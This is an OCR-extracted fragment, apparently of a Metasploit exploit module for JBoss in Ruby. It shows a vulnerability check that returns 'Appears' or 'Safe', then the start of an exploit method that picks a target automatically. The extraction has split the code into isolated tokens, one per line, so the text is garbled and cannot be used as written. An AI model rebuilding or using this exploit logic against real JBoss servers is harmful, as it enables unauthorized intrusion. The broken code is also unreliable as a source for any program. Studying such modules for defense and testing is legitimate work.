
/
ServletException
/
# Simple check, if 
we caused an exception.
print_status
(
"Target seems 
vulnerable, but the used JBoss version 
is not supported by this exploit"
)
return
Exploit
:
:
CheckCode
:
:
Appears
end
return
Exploit
:
:
CheckCode
:
:
Safe
end
def
 exploit

		mytarget 
=
 target

if
(
target
.
name 
=
~
/Automatic/
)
			mytarget 
=
 auto_target

fail_with
(
"Unable to 
automatically select a target"
)
if
not
mytarget
